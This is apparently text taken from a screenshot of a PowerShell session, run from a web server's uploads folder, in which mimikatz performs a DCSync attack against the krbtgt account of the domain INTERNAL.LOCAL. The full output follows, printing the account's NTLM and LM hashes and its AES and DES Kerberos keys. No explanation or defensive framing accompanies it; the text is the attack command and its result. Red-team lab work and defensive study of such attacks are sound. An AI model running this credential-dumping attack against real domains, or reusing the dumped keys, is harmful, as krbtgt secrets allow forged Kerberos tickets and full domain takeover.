 PS C:\inetpub\wwwroot\uploads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:INTERNAL.LOCAL /user:kr
btgt@INTERNAL.LOCAL" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:INTERNAL.LOCAL /user:krbtgt@INTERNAL.LOCAL
[DC] 'INTERNAL.LOCAL' will be the domain
[DC] 'DC01.INTERNAL.LOCAL' will be the DC server
[DC] 'krbtgt@INTERNAL.LOCAL' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/22/2025 2:56:13 PM
Object Security ID   : S-1-5-21-1234564456-3701834485-3839312249-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 3b4d99def89329ace111fb148acb629f
ntlm- 0: 3b4d99def89329ace111fb148acb629f
lm  - 0: 39d95ca52d7041d0c3cee40360badbf5
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 3f6f3df586b08743e011c093b538f962
* Primary:Kerberos-Newer-Keys *
Default Salt : INTERNAL.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : e31ad325da055593cfc3ed531aed8b1026c80cdc8423458ca9e0bf5b140c2db8
aes128_hmac       (4096) : 1f44310d5022f93d74570f696d6dc969
des_cbc_md5       (4096) : 5b3846ce543e5ecd
* Primary:Kerberos *
Default Salt : INTERNAL.LOCALkrbtgt
Credentials
des_cbc_md5       : 5b3846ce543e5ecd